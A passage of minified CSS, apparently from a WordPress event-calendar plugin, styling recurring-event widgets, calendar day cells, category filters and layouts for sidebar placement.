.etn-event-form-price{padding:0;height:auto;background:rgba(0,0,0,0);border:none;line-height:33px}.etn-recurring-widget .etn-event-form-parent .etn-event-form-price:focus{border:none}.etn-recurring-widget .etn-event-form-parent .etn-t-price,.etn-recurring-widget .etn-event-form-parent .etn-event-form-price{font-size:1.125rem;font-weight:700;color:#5d78ff}.etn-recurring-widget .etn-event-form-parent .etn-event-form-qty{height:40px;background-color:#eaeef1;font-weight:600;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;border:none}.etn-recurring-widget .etn-event-form-parent .etn-event-form-qty:focus{border:none}.etn-recurring-widget .etn-event-form-parent .etn-quantity button{padding:0;background-color:rgba(0,0,0,0);color:#000}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn{align-self:center}@media(max-width: 767px){.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn{margin-top:20px}}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn .etn-btn{font-size:1rem;font-weight:500;background-color:#5d78ff;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;padding:10px 30px;border:0;display:inline-block;color:#fff;line-height:32px}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn .etn-btn:hover{background-color:#ff007a}.etn-recurring-widget .etn-form-wrap{padding-top:30px;border-top:1px solid #e4e7e9;display:none}.etn-recurring-widget .etn-single-page-ticket-count-text-holder .etn-form-ticket-text{display:inline-block;position:relative;margin-right:15px;padding-right:15px}.etn-recurring-widget .etn-single-page-ticket-count-text-holder .etn-form-ticket-text:before{content:"*";vertical-align:middle;font-size:1.25rem}.etn-recurring-widget .etn-zoom-event-notice{text-align:center;display:none}.etn-recurring-widget .etn-zoom-event-notice img{max-width:48px;display:block;margin:auto}.etn-recurring-widget .etn-recurring-header{padding-right:35px;padding-bottom:30px;position:relative;cursor:pointer;display:flex;flex-wrap:wrap;justify-content:space-between}@media(max-width: 767px){.etn-recurring-widget .etn-recurring-header{flex-wrap:wrap}}.etn-recurring-widget .etn-recurring-header .etn-arrow{position:absolute;right:0;top:50%;font-size:1.75rem;bottom:0;margin:auto;transform:translateY(-40%)}@media(min-width: 1024px){.etn-recurring-widget .etn-title-wrap{flex:0 0 50%;max-width:50%;padding:0 20px}}@media(max-width: 992px){.etn-recurring-widget .etn-title-wrap{flex:0 0 60%;max-width:60%;padding:0}}@media(max-width: 768px){.etn-recurring-widget .etn-title-wrap{flex:0 0 100%;max-width:100%;margin:20px 0}}.etn-recurring-widget .etn-thumb-wrap{flex:0 0 13%;max-width:13%;align-self:end}@media(max-width: 768px){.etn-recurring-widget .etn-thumb-wrap{flex:0 0 20%;max-width:20%}}.etn-recurring-widget .etn-thumb-wrap img{max-width:100%;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}@media(max-width: 992px){.etn-recurring-widget .etn-left-datemeta{display:flex;justify-content:space-between;margin-bottom:15px}.etn-recurring-widget .etn-left-datemeta .etn-zoom-event-notice{margin:0}}.etn-recurring-widget.no-active{opacity:.7}.etn-recurring-widget.active{box-shadow:0 0px 45px rgba(0,0,0,.07);opacity:1;background-color:#fff}.etn-recurring-widget.active .etn-arrow:before{content:""}.etn-recurring-widget:last-of-type{border-bottom:none}.etn_recur_hide_child>div{display:none}.etn-title-wrap p{margin-bottom:20px}.eventin-shortcode-wrapper,.events_calendar_classic{position:relative}.etn-event-loader{position:relative;z-index:9;text-align:center;background-color:rgba(0,0,0,.05);padding:30px;border-radius:6px;display:flex;align-items:center;justify-content:center}.etn-event-loader img{width:40px;height:40px}.etn-default-calendar-style{margin-bottom:30px}@media(max-width: 767px){.etn-default-calendar-style{margin-bottom:10px}}.etn-default-calendar-style .fc-toolbar{margin-top:15px;padding-bottom:15px}@media(min-width: 767px){.etn-default-calendar-style .fc-toolbar{max-width:280px;margin-top:0}}@media(max-width: 767px){.etn-default-calendar-style .fc-toolbar{margin-bottom:0 !important}}.etn-default-calendar-style .fc-toolbar h2{margin:0 0 0px;font-size:22px;font-weight:700}@media(max-width: 767px){.etn-default-calendar-style .fc-toolbar h2{font-size:18px}}.etn-default-calendar-style .fc-button{background-color:rgba(0,0,0,0);color:#000;height:40px;border:1px solid #ddd;width:40px;padding:0;text-align:center;display:grid !important;place-items:center !important;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}@media(max-width: 767px){.etn-default-calendar-style .fc-button{width:30px;height:30px;line-height:30px;font-size:12px}.etn-default-calendar-style .fc-button .fc-icon{font-size:12px !important;line-height:10px}}.etn-default-calendar-style .fc-button:hover{background:#5d78ff;border-color:#5d78ff}.etn-default-calendar-style .fc-view{border-top:1px solid #ddd;padding-top:20px}.etn-default-calendar-style .fc-daygrid-day-top{padding:0;justify-content:center;text-align:center}.etn-default-calendar-style .fc-daygrid-day-top a{width:50px;height:50px;margin:auto;border-radius:50%;line-height:50px;padding:0}@media(max-width: 767px){.etn-default-calendar-style .fc-daygrid-day-top a{width:30px;height:30px;line-height:30px;font-size:14px;font-weight:500}}.etn-default-calendar-style .fc-day-other .fc-daygrid-day-top a{pointer-events:none}.etn-default-calendar-style table{margin-bottom:0;border:none}.etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.etn-default-calendar-style table tbody>tr:nth-child(even)>td,.etn-default-calendar-style table tbody>tr:nth-child(even)>th,.etn-default-calendar-style table tbody>tr>td,.etn-default-calendar-style table .fc-daygrid-day.fc-day-today{background-color:#fff;padding:10px 0}@media(max-width: 767px){.etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.etn-default-calendar-style table tbody>tr:nth-child(even)>td,.etn-default-calendar-style table tbody>tr:nth-child(even)>th,.etn-default-calendar-style table tbody>tr>td,.etn-default-calendar-style table .fc-daygrid-day.fc-day-today{padding:4px 0}}.etn-default-calendar-style .fc-daygrid-day-events{display:none}.etn-default-calendar-style th.fc-day-header.fc-widget-header,.etn-default-calendar-style .fc .fc-col-header-cell-cushion{padding:20px}@media(max-width: 767px){.etn-default-calendar-style th.fc-day-header.fc-widget-header,.etn-default-calendar-style .fc .fc-col-header-cell-cushion{padding:0}}.etn-default-calendar-style .fc-theme-standard .fc-scrollgrid{border:none}.etn-default-calendar-style .fc-daygrid-day-number{font-weight:700;color:#000}.etn-default-calendar-style .fc-day-today .etn-has-event .fc-daygrid-day-number,.etn-default-calendar-style .fc-daygrid-day .etn-has-event .fc-daygrid-day-number{background:rgba(93,120,255,.1);opacity:1;pointer-events:all}.etn-default-calendar-style .fc-day-today .etn-has-event .fc-daygrid-day-number.fc-state-highlight,.etn-default-calendar-style .fc-daygrid-day .etn-has-event .fc-daygrid-day-number.fc-state-highlight{background-color:#5d78ff;color:#fff}.etn-default-calendar-style .fc-day a{text-decoration:none !important}.etn-default-calendar-style .fc-day.fc-day-today .fc-daygrid-day-number{outline:2px solid #5d78ff;outline-offset:2px}.etn-default-calendar-style .etn-event-item{box-shadow:none;border:1px solid #ddd}.etn-default-calendar-style .etn-event-item .etn-title{margin:0 0 20px}.etn-default-calendar-style .etn-event-item .etn-event-thumb{margin-bottom:0;border-radius:8px}@media(max-width: 1024px){.etn-default-calendar-style .etn-event-item .etn-event-thumb{margin-top:20px}}.etn-default-calendar-style .etn-event-item .etn-event-thumb img{border-radius:8px}.etn-default-calendar-style .fc td,.etn-default-calendar-style .fc th{border:none;border-top:0 !important}.etn-default-calendar-style .fc .fc-daygrid-day-bg .fc-bg-event{display:none}.etn-default-calendar-style .fc .fc-daygrid-bg-harness{display:grid;place-items:center}.etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{content:"";background:rgba(93,120,255,.2);width:50px;height:50px;z-index:1;position:absolute;text-align:center;margin:auto;left:0;right:0;border-radius:50%}@media(max-width: 767px){.etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{width:30px;height:30px}}.etn-default-calendar-style .fc-state-highlight{background:#5d78ff;color:#fff !important}.date-selected-calendar-event .etn-event-item{padding:20px 0;width:100%;margin-inline:auto;border-radius:0;-webkit-border-radius:0;-ms-border-radius:0}.date-selected-calendar-event .etn-event-item .etn-title{margin:0 0 5px;font-size:1.125rem}.date-selected-calendar-event .etn-event-item .etn-event-thumb{border-radius:0;-webkit-border-radius:0;-ms-border-radius:0}@media(min-width: 767px){.date-selected-calendar-event .etn-event-item .etn-event-thumb{margin-bottom:0}}.date-selected-calendar-event .etn-event-item .etn-event-price{font-size:1rem}.fc .fc-button{display:grid;place-items:center}.fc .fc-button .fc-icon{font-size:12px !important}@media(min-width: 1025px){.calendar_show.right{flex-direction:row-reverse}.calendar_show.right .etn-fullcalendar-content{padding-right:0;padding-left:40px;border-left:1px solid #ddd;border-right:none}.calendar_show.full_width .etn-fullcalendar-content{padding-right:0;border-right:none}}@media(min-width: 1025px){.calendar_show .etn-fullcalendar-content{padding-right:40px;border-right:1px solid #ddd}}.cat-dropdown-list{position:relative}@media(min-width: 767px){.cat-dropdown-list{max-width:212px;margin:0 0 -45px auto}}.cat-dropdown-list select{border:1px solid #ddd;font-weight:600;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;width:100%;background-position-y:50%;padding:0 20px;height:44px}.etn-cal-selected-date{font-size:22px;font-weight:700;padding-bottom:20px;margin-bottom:15px;border-bottom:1px solid #ddd}.etn-cal-selected-date span{font-size:.9375rem;display:block;font-weight:400;line-height:14px;color:#777}.etn-not-found-post{background:rgba(255,0,0,.0588235294);padding:5px 15px;border-left:2px solid red;font-weight:400}.calendar-event-filter2 .etn-default-calendar-style .fc-toolbar{max-width:100%}.cat-radio-list{height:100%;background:#f6f6f6;padding:20px}@media(max-width: 767px){.cat-radio-list{height:auto;margin-bottom:20px}}.cat-radio-btn-list [type=radio]:checked,.cat-radio-btn-list [type=radio]:not(:checked){position:absolute;left:-9999px}.cat-radio-btn-list [type=radio]:checked+label,.cat-radio-btn-list [type=radio]:not(:checked)+label{position:relative;padding-left:28px;cursor:pointer;line-height:30px;display:inline-block;margin-bottom:5px;font-weight:600}.cat-radio-btn-list [type=radio]:checked+label:before,.cat-radio-btn-list [type=radio]:not(:checked)+label:before{content:"";position:absolute;left:0;top:7px;width:18px;height:18px;border:1px solid #ddd;border-radius:100%;background:#fff;font-size:1rem}.cat-radio-btn-list [type=radio]:checked+label:after,.cat-radio-btn-list [type=radio]:not(:checked)+label:after{content:"";width:8px;height:8px;background:#5d78ff;position:absolute;top:12px;left:5px;border-radius:100%;transition:all .2s ease}.cat-radio-btn-list [type=radio]:not(:checked)+label:after{opacity:0;-webkit-transform:scale(0);transform:scale(0)}.cat-radio-btn-list [type=radio]:checked+label:after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.etn-fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;animation-duration:1s}.sidebar .cat-dropdown-list,.left-sidebar .cat-dropdown-list,.right-sidebar .cat-dropdown-list,.widget .cat-dropdown-list,.widgets .cat-dropdown-list,.main-sidebar .cat-dropdown-list,#sidebar .cat-dropdown-list{display:none}.sidebar .fc .fc-toolbar.fc-header-toolbar,.left-sidebar .fc .fc-toolbar.fc-header-toolbar,.right-sidebar .fc .fc-toolbar.fc-header-toolbar,.widget .fc .fc-toolbar.fc-header-toolbar,.widgets .fc .fc-toolbar.fc-header-toolbar,.main-sidebar .fc .fc-toolbar.fc-header-toolbar,#sidebar .fc .fc-toolbar.fc-header-toolbar{margin-bottom:0}.sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.left-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.left-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.right-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.right-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.widget .etn-default-calendar-style th.fc-day-header.fc-widget-header,.widget .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.widgets .etn-default-calendar-style th.fc-day-header.fc-widget-header,.widgets .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.main-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.main-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,#sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,#sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion{padding:0}.sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.left-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.right-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.widget .etn-default-calendar-style .fc-daygrid-day-top a,.widgets .etn-default-calendar-style .fc-daygrid-day-top a,.main-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,#sidebar .etn-default-calendar-style .fc-daygrid-day-top a{width:35px;height:35px;line-height:35px}.sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,#sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{width:6px;height:6px;bottom:0}.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.sidebar .etn-default-calendar-style table tbody>tr>td,.sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.left-sidebar .etn-default-calendar-style table tbody>tr>td,.left-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.right-sidebar .etn-default-calendar-style table tbody>tr>td,.right-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widget .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.widget .etn-default-calendar-style table tbody>tr>td,.widget .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widgets .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.widgets .etn-default-calendar-style table tbody>tr>td,.widgets .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.main-sidebar .etn-default-calendar-style table tbody>tr>td,.main-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,#sidebar .etn-default-calendar-style table tbody>tr>td,#sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today{background-color:rgba(0,0,0,0)}.sidebar .date-selected-calendar-event .etn-event-item,.left-sidebar .date-selected-calendar-event .etn-event-item,.right-sidebar .date-selected-calendar-event .etn-event-item,.widget .date-selected-calendar-event .etn-event-item,.widgets .date-selected-calendar-event .etn-event-item,.main-sidebar .date-selected-calendar-event .etn-event-item,#sidebar .date-selected-calendar-event .etn-event-item{padding:0 0 10px;border-bottom:1px solid #ddd}.sidebar .date-selected-calendar-event .etn-event-item:hover,.left-sidebar .date-selected-calendar-event .etn-event-item:hover,.right-sidebar .date-selected-calendar-event .etn-event-item:hover,.widget .date-selected-calendar-event .etn-event-item:hover,.widgets .date-selected-calendar-event .etn-event-item:hover,.main-sidebar .date-selected-calendar-event .etn-event-item:hover,#sidebar .date-selected-calendar-event .etn-event-item:hover{background-color:rgba(0,0,0,0)}.sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.left-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.right-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.widget .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.widgets .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.main-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,#sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4{display:none}.sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.left-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.right-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.widget .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.widgets .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.main-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,#sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}.sidebar .date-selected-calendar-event .etn-event-item .etn-title,.left-sidebar .date-selected-calendar-event .etn-event-item .etn-title,.right-sidebar .date-selected-calendar-event .etn-event-item .etn-title,.widget .date-selected-calendar-event .etn-event-item .etn-title,.widgets .date-selected-calendar-event .etn-event-item .etn-title,.main-sidebar .date-selected-calendar-event .etn-event-item .etn-title,#sidebar .date-selected-calendar-event .etn-event-item .etn-title{font-size:.9375rem;line-height:1.125rem}.sidebar .calendar_show.right>.etn-col-lg-7,.sidebar .calendar_show.right>.etn-col-lg-5,.sidebar .calendar_show.right .etn-col-lg-3,.sidebar .calendar_show.right .etn-col-lg-5,.sidebar .calendar_show.right .etn-col-lg-4,.sidebar .calendar_show.left>.etn-col-lg-7,.sidebar .calendar_show.left>.etn-col-lg-5,.sidebar .calendar_show.left .etn-col-lg-3,.sidebar .calendar_show.left .etn-col-lg-5,.sidebar .calendar_show.left .etn-col-lg-4,.sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.left-sidebar .calendar_show.right>.etn-col-lg-7,.left-sidebar .calendar_show.right>.etn-col-lg-5,.left-sidebar .calendar_show.right .etn-col-lg-3,.left-sidebar .calendar_show.right .etn-col-lg-5,.left-sidebar .calendar_show.right .etn-col-lg-4,.left-sidebar .calendar_show.left>.etn-col-lg-7,.left-sidebar .calendar_show.left>.etn-col-lg-5,.left-sidebar .calendar_show.left .etn-col-lg-3,.left-sidebar .calendar_show.left .etn-col-lg-5,.left-sidebar .calendar_show.left .etn-col-lg-4,.left-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.left-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.right-sidebar .calendar_show.right>.etn-col-lg-7,.right-sidebar .calendar_show.right>.etn-col-lg-5,.right-sidebar .calendar_show.right .etn-col-lg-3,.right-sidebar .calendar_show.right .etn-col-lg-5,.right-sidebar .calendar_show.right .etn-col-lg-4,.right-sidebar .calendar_show.left>.etn-col-lg-7,.right-sidebar .calendar_show.left>.etn-col-lg-5,.right-sidebar .calendar_show.left .etn-col-lg-3,.right-sidebar .calendar_show.left .etn-col-lg-5,.right-sidebar .calendar_show.left .etn-col-lg-4,.right-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.right-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.widget .calendar_show.right>.etn-col-lg-7,.widget .calendar_show.right>.etn-col-lg-5,.widget .calendar_show.right .etn-col-lg-3,.widget .calendar_show.right .etn-col-lg-5,.widget .calendar_show.right .etn-col-lg-4,.widget .calendar_show.left>.etn-col-lg-7,.widget .calendar_show.left>.etn-col-lg-5,.widget .calendar_show.left .etn-col-lg-3,.widget .calendar_show.left .etn-col-lg-5,.widget .calendar_show.left .etn-col-lg-4,.widget .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.widget .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.widgets .calendar_show.right>.etn-col-lg-7,.widgets .calendar_show.right>.etn-col-lg-5,.widgets .calendar_show.right .etn-col-lg-3,.widgets .calendar_show.right .etn-col-lg-5,.widgets .calendar_show.right .etn-col-lg-4,.widgets .calendar_show.left>.etn-col-lg-7,.widgets .calendar_show.left>.etn-col-lg-5,.widgets .calendar_show.left .etn-col-lg-3,.widgets .calendar_show.left .etn-col-lg-5,.widgets .calendar_show.left .etn-col-lg-4,.widgets .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.widgets .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.main-sidebar .calendar_show.right>.etn-col-lg-7,.main-sidebar .calendar_show.right>.etn-col-lg-5,.main-sidebar .calendar_show.right .etn-col-lg-3,.main-sidebar .calendar_show.right .etn-col-lg-5,.main-sidebar .calendar_show.right .etn-col-lg-4,.main-sidebar .calendar_show.left>.etn-col-lg-7,.main-sidebar .calendar_show.left>.etn-col-lg-5,.main-sidebar .calendar_show.left .etn-col-lg-3,.main-sidebar .calendar_show.left .etn-col-lg-5,.main-sidebar .calendar_show.left .etn-col-lg-4,.main-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.main-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,#sidebar .calendar_show.right>.etn-col-lg-7,#sidebar .calendar_show.right>.etn-col-lg-5,#sidebar .calendar_show.right .etn-col-lg-3,#sidebar .calendar_show.right .etn-col-lg-5,#sidebar .calendar_show.right .etn-col-lg-4,#sidebar .calendar_show.left>.etn-col-lg-7,#sidebar .calendar_show.left>.etn-col-lg-5,#sidebar .calendar_show.left .etn-col-lg-3,#sidebar .calendar_show.left .etn-col-lg-5,#sidebar .calendar_show.left .etn-col-lg-4,#sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,#sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.sidebar .calendar_show.right .etn-fullcalendar-content,.sidebar .calendar_show.left .etn-fullcalendar-content,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.left-sidebar .calendar_show.right .etn-fullcalendar-content,.left-sidebar .calendar_show.left .etn-fullcalendar-content,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.right-sidebar .calendar_show.right .etn-fullcalendar-content,.right-sidebar .calendar_show.left .etn-fullcalendar-content,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.widget .calendar_show.right .etn-fullcalendar-content,.widget .calendar_show.left .etn-fullcalendar-content,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.widgets .calendar_show.right .etn-fullcalendar-content,.widgets .calendar_show.left .etn-fullcalendar-content,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.main-sidebar .calendar_show.right .etn-fullcalendar-content,.main-sidebar .calendar_show.left .etn-fullcalendar-content,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,#sidebar .calendar_show.right .etn-fullcalendar-content,#sidebar .calendar_show.left .etn-fullcalendar-content,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content{padding:0;border:0}.sidebar .event-calendar-wrapper,.left-sidebar .event-calendar-wrapper,.right-sidebar .event-calendar-wrapper,.widget .event-calendar-wrapper,.widgets .event-calendar-wrapper,.main-sidebar .event-calendar-wrapper,#sidebar .event-calendar-wrapper{padding:1rem}.sidebar .cat-radio-list,.left-sidebar .cat-radio-list,.right-sidebar .cat-radio-list,.widget .cat-radio-list,.widgets .cat-radio-list,.main-sidebar .cat-radio-list,#sidebar .cat-radio-list{height:100%;background:#f6f6f6;padding:20px 0}.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.sidebar .etn-default-calendar-style table tbody>tr>td,.sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.left-sidebar .etn-default-calendar-style table tbody>tr>td,.left-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.right-sidebar .etn-default-calendar-style table tbody>tr>td,.right-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widget .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.widget .etn-default-calendar-style table tbody>tr>td,.widget .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widgets .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.widgets .etn-default-calendar-style table tbody>tr>td,.widgets .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.main-sidebar .etn-default-calendar-style table tbody>tr>td,.main-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,#sidebar .etn-default-calendar-style table 